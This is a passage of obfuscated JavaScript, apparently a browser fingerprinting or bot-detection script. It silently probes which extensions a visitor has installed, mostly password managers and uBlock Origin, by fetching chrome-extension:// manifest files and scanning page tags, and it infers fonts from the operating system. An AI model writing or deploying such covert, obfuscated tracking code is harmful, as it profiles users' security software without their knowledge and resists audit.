_0x47b32e!==_0x57ed0b(0x180e,0xbf5,0xfd8,0xddc)?_0x123f5e:null;else{this['_markPMDet'+_0x57ed0b(0xaf8,0x6da,0xfaa,0xb56)](_0x1d2d2d(0x508,0xee5,0xbc1,0x4e8),-0xe86+0x2527+0x1*-0x169f);return;}}if(document[_0x1d2d2d(0xc46,0xb5e,0xd81,0xd17)+_0x1d2d2d(0xac3,0x158e,0xfc2,0x12a4)]('[id*=\x22uBlo'+_0x57ed0b(0x10e6,0x1138,0xbd0,0xcf6))||document[_0x57ed0b(0x852,0x7f,0x58c,0x537)+'ement'][_0x57ed0b(0x1b91,0x12be,0x1375,0xe19)][_0x1d2d2d(0xd5a,0xf3b,0x1070,0x193f)](_0x57ed0b(0xf9b,0x605,0xcd3,0x14eb)+_0x57ed0b(0x784,0xe3c,0xc99,0x14a5))){_0x28b914['desktop_af'+_0x1d2d2d(0xff5,0xf2e,0xa8a,0x1314)][_0x57ed0b(0x15ce,0x83f,0x1061,0xc76)+'in']=0x1ea8+-0xeed*-0x2+0x3c81*-0x1,_0x28b914[_0x57ed0b(0xc88,0x5d2,0xb30,0x901)]|=this[_0x1d2d2d(0x86f,0xb8b,0x3ae,0x82d)+'itFlags'][_0x1d2d2d(0x15a0,0xae5,0xf81,0x114c)+'in'];if(!_0x28b914[_0x1d2d2d(-0x10d,-0x11c,0x616,0x71d)+_0x57ed0b(0xc49,-0x2d8,0x5c4,0x726)][_0x57ed0b(0x6a1,0x8d5,0x9eb,0x53a)+_0x1d2d2d(0xf50,0x992,0xb24,0xf33)][_0x57ed0b(0x930,0x92b,0x1128,0x12b5)]('uBlockOrig'+'in')){if('bfFFh'!=='yLJgO')_0x28b914[_0x57ed0b(0xed3,0x721,0x6f6,0xfb)+'ata'][_0x1d2d2d(0xe4e,0xd59,0x90b,0x5ec)+_0x57ed0b(0xb74,0x1368,0xc04,0x34f)][_0x1d2d2d(0xcc0,0x127a,0x1157,0x180e)](_0x1d2d2d(0xff8,0x9f3,0xf81,0x8ad)+'in');else{const _0x2790f9=[];if(/Windows NT/i[_0x1d2d2d(0xd28,0xed7,0xce5,0x935)](_0x1cabb8))_0x2790f9[_0x57ed0b(0x174e,0x155d,0x1237,0x18e6)](_0x57ed0b(0xe3f,0x902,0xabc,0x51d),'Calibri');else{if(/Mac OS X|Macintosh/i[_0x57ed0b(0xa0d,0x1547,0xdc5,0xf47)](_0x2c4afd))_0x2790f9[_0x1d2d2d(0x12d5,0x1197,0x1157,0x1a17)]('Helvetica\x20'+_0x1d2d2d(0xf51,0xbd2,0xead,0x158f),_0x1d2d2d(0x109b,0x255,0x802,-0xd4)+'t');else{if(/Android/i['test'](_0x46aa37))_0x2790f9[_0x57ed0b(0xde0,0x1ad2,0x1237,0x14cf)]('Roboto');else{if(/Linux/i[_0x57ed0b(0x73d,0x8be,0xdc5,0x14a0)](_0x3dd88b))_0x2790f9[_0x1d2d2d(0xf16,0x899,0x1157,0xf20)](_0x1d2d2d(0x10f0,0xee6,0xa9f,0x8ce),_0x1d2d2d(0xf41,0x1500,0xe32,0x73c));}}}if(_0x2790f9['length']>0x21bd+0x80d*-0x3+-0x996*0x1){const _0x38eda8=_0x2790f9[_0x57ed0b(0x852,0xc7a,0x70d,0xcc3)](_0x25084e=>!_0x2c5fe6[_0x57ed0b(0x16b6,0x1a2f,0x12d5,0x13e8)][_0x1d2d2d(0x6a,0xd0,0x81f,0x3f5)](_0x1d2d2d(0x38c,0x8b5,0xc0b,0x8fa)+_0x25084e+'\x22'));if(_0x38eda8){const _0x4074d1={};_0x4074d1[_0x1d2d2d(0xb0d,0x964,0xa85,0x113e)]=_0x2790f9,_0x4074d1[_0x1d2d2d(0x1669,0xedd,0xf93,0xb16)]=!![],_0x1bbe19[_0x1d2d2d(0x3b0,-0x7b,0x726,0x65b)+_0x57ed0b(0x993,0xfc5,0xba7,0xd77)]=_0x4074d1,_0x780648+=0x1ca+-0x11aa+-0xfe8*-0x1;}}}}}}catch(_0x742bce){}}['_getExtens'+_0x3f02f1(0x64a,0x6ff,0xb43,0x8ac)](){const _0x53fc66={};function _0x472e70(_0x4e0bc8,_0x2d169c,_0x4bb550,_0x4eab25){return _0x340362(_0x4e0bc8-0x10e,_0x4bb550,_0x4bb550-0x107,_0x4e0bc8- -0x17c);}_0x53fc66[_0x49444d(0x13be,0x195d,0x1440,0x17da)]=_0x49444d(0xe8f,0xbd9,0x138f,0x1746),_0x53fc66[_0x472e70(0xdc2,0xaa1,0x9d8,0x5bd)]=0x1;const _0x4603b6={};_0x4603b6[_0x49444d(0x13be,0x1c10,0xf73,0x13fd)]=_0x49444d(0x1283,0x1092,0x1959,0xf80),_0x4603b6['flag']=0x40;const _0x5084f6={};_0x5084f6[_0x49444d(0x13be,0x1378,0x117e,0x1699)]=_0x49444d(0xe4f,0x1299,0x14a5,0x1184),_0x5084f6[_0x49444d(0x13b9,0xfef,0xbfb,0x1985)]=0x2;const _0x4b1349={};_0x4b1349[_0x472e70(0xdc7,0xbf0,0xcf1,0x1412)]='dashlane',_0x4b1349[_0x472e70(0xdc2,0xac0,0x121c,0x794)]=0x8;const _0x90a27a={};_0x90a27a[_0x472e70(0xdc7,0x8f8,0x1185,0x1360)]=_0x49444d(0x4ac,0x5f2,-0x2bd,0x339),_0x90a27a[_0x49444d(0x13b9,0x1390,0xf58,0x1342)]=0x10;const _0x1988a0={};_0x1988a0['name']='roboform',_0x1988a0[_0x49444d(0x13b9,0x1c94,0xcd5,0x14b6)]=0x20;const _0x470b85={};_0x470b85[_0x49444d(0x13be,0xfb1,0x1974,0x1a61)]=_0x49444d(0x1346,0xd58,0x11c9,0x1992),_0x470b85[_0x472e70(0xdc2,0x61c,0x76b,0xb88)]=0x4;const _0x46e803={};_0x46e803[_0x49444d(0x13be,0x1c0a,0x14cd,0xfa3)]=_0x49444d(0x9ce,0x511,0x10c0,0xf23),_0x46e803['flag']=0x200;const _0x5d4883={};_0x5d4883['name']=_0x472e70(0x292,0x843,0x656,0xa23),_0x5d4883[_0x49444d(0x13b9,0xe16,0x1784,0x13fd)]=0x400;const _0x1e0859={};_0x1e0859['name']='zohovault',_0x1e0859[_0x49444d(0x13b9,0x11c4,0x19c5,0x144a)]=0x80;const _0x50c7d1={};_0x50c7d1[_0x472e70(0xdc7,0x5c2,0x136c,0x7bb)]=_0x472e70(0xe48,0x59c,0xafe,0x1014),_0x50c7d1[_0x472e70(0xdc2,0x1676,0xa18,0x7ce)]=0x100;const _0x2abbd9={};_0x2abbd9['name']=_0x472e70(0x1d,-0x836,0x55c,-0x5c0)+'dvisor',_0x2abbd9[_0x472e70(0xdc2,0xb57,0x15d1,0x14bc)]=this[_0x49444d(0x63c,0xce0,0x91a,0xeb4)+_0x472e70(-0x2f,-0x710,0xab,-0x105)]['mcafeeWebA'+_0x49444d(0xc9e,0x7fc,0xfba,0x1017)];const _0x4d93f9={};_0x4d93f9[_0x472e70(0xdc7,0x1293,0x6e1,0x720)]=_0x49444d(0xabc,0x3f2,0xbbf,0x362)+_0x472e70(0x12a,0x4d9,0x65f,0x10d),_0x4d93f9['flag']=this['extensionB'+_0x49444d(0x5c8,0xc6a,0x9c6,0x853)][_0x49444d(0xabc,0x736,0x105c,0x204)+_0x49444d(0x721,0x7ac,0xe53,0xe61)];const _0x23b7fe={};_0x23b7fe['name']=_0x49444d(0x14ce,0x11ba,0x1c10,0xc04)+_0x472e70(0x942,0x55d,0xb7d,0xac6)+_0x49444d(0x1077,0x176b,0x15f7,0x9f9),_0x23b7fe[_0x472e70(0xdc2,0x92d,0x671,0x581)]=this[_0x472e70(0x45,0x8b0,0x169,0x315)+_0x472e70(-0x2f,0x2ea,0x5b5,-0x8e2)][_0x49444d(0x14ce,0x1342,0x1703,0x1356)+_0x472e70(0x942,0x984,0xcf7,0x1047)+_0x472e70(0xa80,0x131f,0xf3f,0x719)];const _0x128c98={};_0x128c98[_0x472e70(0xdc7,0xf00,0x1554,0xef3)]=_0x49444d(0xdc7,0x161c,0xead,0x9da)+_0x49444d(0xd17,0x1548,0x1124,0xd1d)+'r',_0x128c98[_0x472e70(0xdc2,0xd3f,0x123c,0xf79)]=this[_0x49444d(0x63c,0x1fa,-0x11b,0x319)+_0x472e70(-0x2f,-0x84b,-0x4f2,0x64c)][_0x472e70(0x7d0,0xe7e,0x927,0x100)+_0x49444d(0xd17,0x12dd,0xb67,0x581)+'r'];const _0x12c01f={};_0x12c01f[_0x49444d(0x13be,0x1990,0x18a4,0xfe7)]=_0x49444d(0x987,0x94d,0x1070,0x4c9),_0x12c01f[_0x49444d(0x13b9,0xf52,0xade,0xc35)]=this['extensionB'+_0x472e70(-0x2f,-0x8cf,0x749,0x539)][_0x472e70(0x390,0xab8,0x6c5,-0x216)];const _0x3a6878={};_0x3a6878[_0x49444d(0x1527,0x11bd,0x14e4,0x122e)+_0x472e70(0xf3,-0x44f,0x318,0x109)+_0x49444d(0x1027,0x10f8,0x162a,0x8c1)+'oa']=_0x53fc66,_0x3a6878[_0x49444d(0x5b9,0x740,0x90c,0x544)+_0x49444d(0xb19,0x10b2,0xed9,0x341)+_0x472e70(0xa6e,0x1251,0x8ac,0x810)+'lb']=_0x4603b6,_0x3a6878[_0x49444d(0x834,0xf3e,0xed9,0x211)+_0x472e70(0x3e9,0xa11,-0x11f,-0x3f3)+'lcegeplioa'+'hd']=_0x5084f6,_0x3a6878[_0x49444d(0x11d3,0x178a,0x15c0,0x1821)+_0x49444d(0x9ca,0x5d9,0xef3,0x11cc)+_0x49444d(0xbbb,0x131d,0xc46,0xef5)+'mg']=_0x4b1349,_0x3a6878[_0x49444d(0xd2a,0x6ce,0xd3b,0x9a6)+_0x49444d(0x59a,0x5d0,0x7af,0x192)+'dmfbbebbbp'+'ei']=_0x90a27a,_0x3a6878[_0x49444d(0xf38,0xd83,0xb04,0x898)+_0x49444d(0x7ec,0x4be,0xaef,0xd83)+_0x472e70(0x64b,0x23f,-0x243,-0x54)+'ob']=_0x1988a0;function _0x49444d(_0x4bcbaf,_0x505f27,_0xac9451,_0x31e3c5){return _0x340362(_0x4bcbaf-0x197,_0x505f27,_0xac9451-0x82,_0x4bcbaf-0x47b);}return _0x3a6878[_0x49444d(0xdab,0x102a,0x782,0x126c)+_0x49444d(0x8c1,0x909,0x28e,0x10f4)+_0x49444d(0x14eb,0xd94,0x1bb5,0x1c7c)+'bf']=_0x470b85,_0x3a6878['oboonakemo'+_0x49444d(0x11bd,0x106c,0x19a3,0x12a3)+'foadofidjk'+'kk']=_0x46e803,_0x3a6878[_0x472e70(0xad1,0xb86,0x120e,0x730)+_0x49444d(0xf4f,0x1620,0x987,0xe44)+_0x49444d(0x8cc,0x115c,0xa38,0x272)+'df']=_0x5d4883,_0x3a6878[_0x472e70(0x507,-0x117,0xce5,0x5c8)+'ompeloncfn'+_0x49444d(0x111f,0xa2a,0xdd5,0xf26)+'db']=_0x1e0859,_0x3a6878['folnjigffm'+_0x472e70(0x86e,0xb01,0x451,0x12c)+_0x49444d(0x634,0x11c,0xef8,0x2c4)+'al']=_0x50c7d1,_0x3a6878[_0x49444d(0x7ab,0x6a0,0xa89,0x12a)+_0x472e70(0xaa8,0x3e1,0x652,0xeb5)+_0x49444d(0x85d,0x7c8,0x811,0x103f)+'ho']=_0x2abbd9,_0x3a6878[_0x472e70(0xf33,0xe99,0xfd4,0x141d)+_0x49444d(0xf0b,0x14ab,0x948,0xc42)+_0x49444d(0x144d,0xbfe,0xdf5,0xed7)+'ki']=_0x4d93f9,_0x3a6878[_0x49444d(0xd3c,0xe98,0x1546,0x812)+_0x49444d(0xfa6,0x1422,0x182a,0x161c)+_0x472e70(-0x9,0x6d,0x47e,0x801)+'ee']=_0x23b7fe,_0x3a6878[_0x472e70(0xf94,0xe52,0x1791,0xf05)+_0x472e70(0xcbf,0x1212,0x783,0x1514)+_0x472e70(0xce6,0x13f4,0x1210,0x10ab)+'jg']=_0x128c98,_0x3a6878[_0x472e70(-0x97,0x4e5,-0x46c,-0x795)+'bcioakkpcp'+_0x49444d(0x135c,0x15bd,0x131d,0x1169)+'en']=_0x12c01f,_0x3a6878;}['_detectKno'+'wnExtensio'+_0x340362(0xad0,0xa58,0x688,0x96b)](){function _0x2939b4(_0x5b9921,_0xa31f10,_0x3acef1,_0xa523ca){return _0x340362(_0x5b9921-0x185,_0xa523ca,_0x3acef1-0xc3,_0x5b9921-0x91);}function _0x202746(_0x2ee30a,_0x4beb62,_0x1ab3c0,_0x46fbff){return _0x340362(_0x2ee30a-0x133,_0x46fbff,_0x1ab3c0-0x91,_0x2ee30a-0x2fd);}try{if(_0x202746(0xf0d,0x13ad,0xf3f,0xb40)===_0x2939b4(0xca1,0x109c,0xa3d,0xb68)){if(!(this[_0x2939b4(0x70f,0x198,0x30,0xbc2)]['isChrome']||this[_0x202746(0x97b,0x47f,0x11dc,0x80f)][_0x202746(0x13b3,0xae4,0x1789,0x1b5a)]))return![];const _0x2ff0e3=this[_0x2939b4(0x215,0x719,0x800,-0x1c7)+_0x2939b4(0xae0,0x130f,0x114b,0xb64)]();let _0x5a6c35=[];for(const [_0xee9fc2,_0xcca20]of Object[_0x2939b4(0x37c,0xbc5,0x641,-0x1d3)](_0x2ff0e3)){if(_0xcca20['flag']<=0x233f+0x7*0x425+-0x359*0x12&&this['pmDetected']){if(_0x2939b4(0xbfb,0xc13,0x7c7,0x115b)===_0x202746(0x423,0xc4a,0x801,0x38e)){const _0x568d63=_0x51f62f[_0x202746(0x138e,0xbf2,0x1502,0x1ac5)+'nfoLog'](_0x33bf64);return _0x3aa440(_0x202746(0x4f4,0x741,-0x24a,0x740)+_0x2939b4(0xc57,0x996,0x10f1,0x1085)+_0x2939b4(0x3ee,0x289,0x59a,0x54a)+_0x2939b4(0xdd9,0x1562,0x6d2,0xce3),_0x568d63),_0x59f7c1[_0x2939b4(0xca7,0x11cb,0xc31,0x12b6)+'er'](_0x1b434d),_0x1e7514[_0x202746(0xf13,0xa45,0x660,0x640)+'er'](_0x4e1ed8),null;}else continue;}const _0x253f7c={};_0x253f7c['method']=_0x2939b4(0xb90,0x5bb,0x13fa,0x1064),_0x253f7c[_0x202746(0xdbf,0x1317,0x1346,0x52d)]=_0x202746(0x76b,0x1a1,-0x4,0xaf8),fetch(_0x2939b4(0x1191,0xbb8,0xcfa,0x10a1)+'ension://'+_0xee9fc2+('/manifest.'+_0x2939b4(0x5e9,0x128,0x8f1,0xa42)),_0x253f7c)[_0x2939b4(0xa2b,0x248,0x745,0x112e)](()=>{function _0x1d69e7(_0x1bf863,_0x4e0287,_0x359b1b,_0x5d1048){return _0x2939b4(_0x359b1b- -0x1a1,_0x4e0287-0xcf,_0x359b1b-0x1aa,_0x1bf863);}function _0x451a89(_0x53c466,_0x17e6ff,_0x18625c,_0x23767b){return _0x202746(_0x53c466-0x167,_0x17e6ff-0xef,_0x18625c-0x19b,_0x17e6ff);}if(!_0x5a6c35[_0x1d69e7(0xec1,0x12c1,0xd4b,0xa68)](_0xee9fc2)){if(_0x451a89(0xcdb,0x5d0,0xa99,0x970)===_0x451a89(0x1551,0x1e17,0x10a0,0xd4e))_0x214434(_0x451a89(0x1370,0x15c1,0x1806,0x13ff)+_0x451a89(0x75a,0xfd5,0xeb9,0x8b8)+_0x451a89(0x1463,0x1979,0x1abb,0x106a)+_0x1d69e7(0x5d5,-0x3cc,0x4ab,-0x3a6),_0x48d72c);else{if(_0xcca20[_0x451a89(0x13a2,0x1af6,0x1007,0x182a)]<=-0x20e*-0x4+0x258c+0x16*-0x1e6&&this[_0x1d69e7(-0x6b,0x71e,0x63b,-0xd5)])return;_0x28b914[_0x1d69e7(0xbb3,0x685,0x9dc,0x24b)+'plugins'][_0xcca20[_0x451a89(0x13a7,0xd66,0x1780,0x1410)]]=-0x1a96+0xbde+0xeb9,_0x28b914['pmSupport']|=_0xcca20[_0x1d69e7(0x111e,0x1018,0xe2e,0x14c8)];if(_0xcca20[_0x1d69e7(0x9ba,0xf3b,0xe2e,0xa75)]<=0x1a*-0xa4+-0xd*0xf1+-0xaf7*-0x3){if(_0x1d69e7(0x110a,0x2fb,0xa3a,0x279)!==_0x451a89(0xfae,0xb37,0x138a,0xc27)){if(this[_0x451a89(0xbaf,0x7d7,0xe44,0x1301)])return![];try{if(this[_0x451a89(0xdaf,0x1412,0x1582,0xccc)+_0x1d69e7(0xc91,0xddb,0xbb1,0x1434)]())return this[_0x1d69e7(0x103,0x524,0x7a8,0x6d4)+_0x1d69e7(0x100b,0x787,0xbcd,0x144e)](_0x1d69e7(0x552,0xafa,0xab0,0xb88),0x2*0xf94+0x1b31*0x1+-0x39d9);return this[_0x1d69e7(-0x363,-0x444,0x1f0,0x9e2)+'IntervalDe'+_0x451a89(0x8b0,0xe32,0xcde,0xf88)](),![];}catch(_0x4c08cf){return![];}}else this['_markPMDet'+'ected'](_0xcca20['name'],_0xcca20['flag']);}else{if(!_0x28b914[_0x451a89(0x88d,0xeed,0xc75,0xdac)+_0x451a89(0x75b,0xb69,0xcf7,0x248)][_0x451a89(0xb82,0x540,0xc45,0x13f9)+_0x1d69e7(0x67d,0x557,0x827,0x10a6)][_0x451a89(0x12bf,0x17f9,0x1461,0xd39)](_0xcca20['name'])){if(_0x1d69e7(0x885,0x53f,0x68d,0x12a)!==_0x1d69e7(0xdd7,0xe96,0xc9b,0xfd9))_0x28b914[_0x451a89(0x88d,0x6ae,0xd0a,0xcd8)+_0x1d69e7(0x391,0x4f9,0x1e7,0x294)][_0x1d69e7(-0x9e,0x693,0x60e,-0xd2)+_0x451a89(0xd9b,0x10bc,0x4c5,0x1388)][_0x451a89(0x13ce,0x1696,0x1c02,0x121a)](_0xcca20[_0x451a89(0x13a7,0x166a,0x16eb,0x102a)]);else{const _0x32265e=_0x413be5[_0x1d69e7(0x16f,-0x46d,0x155,0x705)][_0x451a89(0xcb3,0xec8,0x1072,0x4de)]((_0x5d90c8,_0x41aca0)=>_0x5d90c8+_0x41aca0,-0x16a*-0xe+0x2*0xcf1+0xf3a*-0x3)/_0x3e6318['noise'][_0x451a89(0x15ea,0x1e58,0x184e,0x1021)],_0x9510c2=_0x361343['noise']['reduce']((_0x23ccf7,_0x229f1b)=>_0x23ccf7+(_0x229f1b-_0x32265e)**(-0x15e2+-0x10e6+0x26ca),-0x8*-0x1e8+0x1*0x1619+0x2559*-0x1)/_0x1c44c1['noise']['length'];_0x37a376[_0x1d69e7(0x8bb,0xd0c,0x982,0xc4a)+'e']=_0x201b5a(_0x198c70['sqrt'](_0x9510c2)*(-0x772+-0x2151+-0x8ef*-0x5));}}this[_0x1d69e7(0x17f1,0x1146,0xfbc,0x127f)+_0x1d69e7(0x164d,0xe2c,0xe6b,0xc8f)]=!![];}_0x5a6c35[_0x451a89(0x13ce,0x12f6,0x13be,0x1175)](_0xee9fc2);}}})[_0x2939b4(0x202,-0x5c,-0x630,0x38e)](()=>{});}return _0x5a6c35[_0x202746(0x1483,0xcc0,0x1538,0xfb5)]>0x26b3*-0x1+0x29d+0x2416*0x1;}else{if(this[_0x202746(0xa48,0xb51,0x638,0x1206)])return;if(this['_checkRobo'+_0x2939b4(0x99d,0xc35,0x1171,0x511)+'ts']()){this[_0x2939b4(0x949,0xb27,0x105f,0x1ac)+_0x202746(0xfda,0x1087,0x1899,0x1042)](_0x2939b4(0xbbe,0x430,0x357,0xdc0),0xb29+0x12a1+-0x1daa);return;}this[_0x2939b4(0x8b5,0x1021,0x6dc,0x88e)+_0x202746(0x137d,0xed5,0x15c7,0x1ab5)+_0x2939b4(0x45f,0x6eb,0x688,0xa17)]();}}catch(_0x82ec6){return![];}}['_detectExt'+_0x3f02f1(0xf11,0x6ce,0xd4e,0xf13)+_0x3f02f1(0x2e3,0x7a2,0x427,0x5f6)](){function _0x345deb(_0x320177,_0x6371ba,_0x4dd14f,_0x263bd0){return _0x3f02f1(_0x320177-0x1d2,_0x320177,_0x4dd14f-0x28e,_0x263bd0-0xb0);}function _0x25c733(_0x397d06,_0x5b3a9b,_0x2804f2,_0x5c9cf6){return _0x3f02f1(_0x397d06-0x1c7,_0x397d06,_0x5c9cf6- -0x12b,_0x5c9cf6-0x1b8);}if(_0x345deb(0x145e,0x359,0xb90,0xe61)===_0x25c733(0x18b,0x248,0x606,0x7d7))try{if(!this[_0x345deb(0xd69,0x1208,0xa00,0x8b2)][_0x345deb(-0x3e9,0xb51,0x48f,0xa75)]&&!this[_0x345deb(0xbaf,0x246,0xa00,0xebc)][_0x345deb(0x19fc,0x190c,0x1438,0xd88)])return![];return![];}catch(_0x53e121){return![];}else _0x53f559['push'](_0x345deb(0xe18,0xd6b,0x106b,0x1449)+_0x345deb(0x136c,0x13eb,0x1172,0x1a1f)+_0x25c733(-0x54c,0x9e2,0x3b3,0x1bc)),this[_0x25c733(0x237,-0x3e6,-0x388,0xb5)](_0x345deb(0x1228,0xe86,0xebd,0xb88),_0x25c733(-0xd9,0x37a,-0x41c,0x2c3));}[_0x340362(0x1453,0xa23,0x813,0xcd2)+_0x340362(0xda2,0xbe8,0x1560,0x1172)](){function _0x1f3ffa(_0x11347e,_0x55667d,_0x1ff587,_0x47f34e){return _0x3f02f1(_0x11347e-0x18,_0x47f34e,_0x1ff587-0x380,_0x47f34e-0x133);}function _0x5a5e8b(_0x5e463c,_0x3018f9,_0x828fb5,_0x37c5bd){return _0x340362(_0x5e463c-0x19b,_0x828fb5,_0x828fb5-0x65,_0x5e463c- -0x126);}if(_0x5a5e8b(0xdb0,0xb9b,0x163c,0xb1f)==='SuKtz')try{const _0x59563f=this[_0x1f3ffa(0x90f,0xbb6,0xaf2,0x6b4)][_0x5a5e8b(-0x19,-0x402,0x7d,-0x3a6)]||this[_0x5a5e8b(0x558,0xa38,0x8f1,-0x180)]['isEdge'],_0x5b87b3=['chrome-ext'+_0x5a5e8b(0xf9,0x841,0x266,0x586),'moz-extens'+'ion://',_0x1f3ffa(0x10d1,0xcc6,0x1341,0x143e)+_0x5a5e8b(-0xb6,0x44f,-0xd3,-0x708)+'://'],_0x1788ce=_0x59563f?[_0x1f3ffa(0x14a3,0x188f,0x1574,0x1139)+_0x5a5e8b(0xf9,0x818,0x33d,0x4f9),'ms-browser'+'-extension'+_0x1f3ffa(0xb31,0x1357,0xc39,0xb8f)]:this[_0x5a5e8b(0x558,0x8c5,0x2eb,0xc30)][_0x5a5e8b(0xffa,0x13bd,0x16ea,0x9bd)]?[_0x1f3ffa(0xda1,0x1115,0x149a,0x140e)+'ion://']:_0x5b87b3,_0x66ed58=document['querySelec'+'torAll']('link[rel=\x22'+_0x5a5e8b(-0x29,-0x601,0x25e,0x5f8)+'\x22]');for(const _0x722007 of _0x66ed58){if(_0x5a5e8b(0x44c,0x28,0xc20,0x222)!==_0x5a5e8b(0x8d1,0xa91,0x3de,0x4e4)){const _0x4198b0=_0x722007[_0x5a5e8b(0x1d9,-0x619,0x905,0x4f3)]||'';for(const _0x3d579c of _0x1788ce){if(_0x4198b0[_0x5a5e8b(0xad9,0x4e0,0x80b,0xe2c)](_0x3d579c)>-(0x513*0x1+0x1*-0x126d+-0x1*-0xd5b)){_0x28b914[_0x1f3ffa(0xb5e,0xd15,0xf60,0xdef)+_0x5a5e8b(0x777,0x5d8,0x1c6,0x921)][_0x5a5e8b(0x10b,-0x263,0x6a,-0x374)+_0x1f3ffa(0xc4a,0x15bb,0x1338,0x14d9)]=0x8c8+-0x2239+0x1972,_0x28b914['pmSupport']|=this[_0x1f3ffa(0x930,0x960,0x635,-0xb2)+_0x5a5e8b(0x27,0x785,-0x4ea,-0x2d9)][_0x1f3ffa(0x4b2,0x63d,0x6a5,-0x12f)+_0x1f3ffa(0x1488,0x1266,0x1338,0xa69)],this['extensions'+'Detected']=!![];return;}}}else _0x1e4525=0x1*0x1e52+-0x82f*0x4+0xcf*0x3;}const _0x42e78b=document['querySelec'+_0x5a5e8b(0xdfd,0x14ab,0x893,0x119a)]('script');for(const _0x415cf0 of _0x42e78b){const _0x3cff14=_0x415cf0[_0x1f3ffa(0x6db,0x8c2,0x5f7,-0x212)]||'';for(const _0x8f8da3 of _0x1788ce){if(_0x5a5e8b(0x2f,-0x75b,0x91,-0x5a)!==_0x5a5e8b(0x2f,0x85a,0x8a8,-0x779))_0x38bbb9=0x1*-0x20ca+-0x25df+0x1*0x46ef;else{if(_0x3cff14[_0x5a5e8b(0xad9,0xe0f,0x7ca,0xfb1)](_0x8f8da3)>-(0x1*-0x2524+-0x16ee+0x3c13)){_0x28b914[_0x1f3ffa(0x1468,0xe4b,0xf60,0x1501)+_0x1f3ffa(0x991,0x13c0,0xd11,0xab5)][_0x1f3ffa(0x528,0x517,0x6a5,0x92c)+'ons']=-0x24c1*-0x1+-0x1*-0xb0b+-0x2fcb,_0x28b914[_0x5a5e8b(0x73d,-0x19a,-0x78,-0x1b)]|=this[_0x5a5e8b(0x9b,0x384,-0xd8,-0x830)+_0x5a5e8b(0x27,0x6ba,0x7d6,-0x401)][_0x5a5e8b(0x10b,0x470,0x1f1,-0x636)+_0x5a5e8b(0xd9e,0xe21,0x54f,0xc81)],this[_0x1f3ffa(0xee0,0x19b5,0x1540,0xdfe)+_0x5a5e8b(0xe55,0x1448,0x11db,0xd1c)]=!![];return;}}}}}catch(_0x4faba7){}else _0x5d25e7[_0x5a5e8b(0x378,0x43d,-0xc1,0x648)]('[WebKit\x20An'+_0x1f3ffa(0xd55,0xe1e,0x121e,0x107b)+'etup\x20error'+':',_0x323b48['message']);}[_0x3f02f1(-0x254,-0x5e4,0x26c,0x64f)+'SPViolatio'+'n'](){function _0x27c5c4(_0x549cf6,_0x2cc6b0,_0x3a7430,_0x1445e9){return _0x3f02f1(_0x549cf6-0x13f,_0x1445e9,_0x3a7430-0x3,_0x1445e9-0x71);}function _0x27d285(_0x11530b,_0x2c6764,_0x21129a,_0x5c0e70){return _0x340362(_0x11530b-0x1de,_0x21129a,_0x21129a-0x51,_0x5c0e70-0x15b);}if(_0x27d285(0x85f,0xf59,0x684,0x6ac)===_0x27c5c4(0x282,0x155,0x291,-0xf8))return _0x2da0d4[_0x27d285(0x821,0xd83,0x9dc,0xc4d)](_0x27d285(0x10c1,0xb99,0x55c,0xdf1)+'\x20Proxy\x20Det'+'ection\x20Dat'+'a:',_0x2b52d9[_0x27c5c4(0x112,0x95d,0x472,0x275)+_0x27c5c4(0x1d8,0x282,0x11a,-0x14e)]),_0x47d7f7[_0x27d285(0x7ab,0xc1b,0x896,0x4d6)+_0x27c5c4(0x32a,0x54c,0x11a,-0x3c0)];else try{if(!this[_0x27c5c4(0xcd2,0xca3,0x775,0xf)][_0x27c5c4(0x513,0x7dd,0x204,0x596)]&&!this['browser']['isEdge'])return;return;}catch(_0x362a78){}}[_0x3f02f1(0xc71,0x1578,0x1067,0xfb1)+'cusDetecti'+'on'](_0x572e83,_0x1708e7){function _0x2112d7(_0x424b3e,_0x3b7f55,_0x2bfea6,_0x21b03c){return _0x3f02f1(_0x424b3e-0x64,_0x21b03c,_0x2bfea6- -0x2ce,_0x21b03c-0x1ed);}function _0x445b28(_0x4bce30,_0x50911e,_0x1c3a77,_0x1470fc){return _0x340362(_0x4bce30-0x80,_0x1c3a77,_0x1c3a77-0x59,_0x4bce30-0x34f);}if(_0x445b28(0x78c,0xf9f,0xba3,0x48e)===_0x445b28(0xe1d,0x1259,0x774,0x573))this['rt'][_0x2112d7(0x884,0x2bd,0x7c9,0x161)]['med']===0x1*-0x752+0xdc8+-0x33b*0x2&&this['rt']['gpu']['sd']===0x12a1+-0x8a7+-0x9fa&&(_0x15554c(_0x445b28(0x107a,0x12d7,0x15f4,0xa44)+_0x2112d7(0xc28,0xacb,0x666,0x59d)+_0x2112d7(0x8fc,0xb96,0xcf6,0x1189)+'a\x20idle\x20cal'+_0x2112d7(0xdc4,0x86b,0xe65,0x129b)),this[_0x445b28(0x976,0xdc5,0x880,0x651)]());else{if(this[_0x445b28(0xa9a,0xbc0,0x136d,0xa5b)])return;try{if(_0x445b28(0x64b,0x622,-0x46,0x6de)!==_0x445b28(0xfca,0x1866,0xe7a,0xe58)){const _0x506b17=this[_0x445b28(0x10c8,0xf77,0xbdd,0xa31)+_0x2112d7(-0x54e,0xa61,0x317,0x810)+_0x445b28(0x1012,0x8fc,0x1346,0x13e5)](_0x1802c4=>{if(this['pmDetected'])return;function _0x2ec5a2(_0x1093ae,_0x5cd4a4,_0x4d3d38,_0x3ff6fe){return _0x445b28(_0x5cd4a4- -0x2a8,_0x5cd4a4-0xa3,_0x4d3d38,_0x3ff6fe-0x1bc);}function _0x1c4917(_0x770de9,_0x4bc9ec,_0xe62811,_0x504119){return _0x2112d7(_0x770de9-0x168,_0x4bc9ec-0x168,_0x4bc9ec-0x1d0,_0xe62811);}_0x1802c4['target'][_0x1c4917(0xcb9,0xd2f,0xec2,0x5d9)]===_0x1c4917(0xd1e,0xba3,0x10ac,0xa27)&&setTimeout(()=>{function _0x37d766(_0x6cdb7a,_0x15ec17,_0x5ccb2f,_0x5c2290){return _0x1c4917(_0x6cdb7a-0x2b,_0x6cdb7a-0x1d5,_0x5ccb2f,_0x5c2290-0xa4);}function _0x100f6b(_0x4551a2,_0x111ca4,_0x3a06ad,_0x1b8e04){return 